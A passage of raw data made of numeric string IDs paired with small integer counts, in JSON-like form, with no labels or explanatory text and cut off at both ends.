"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"7136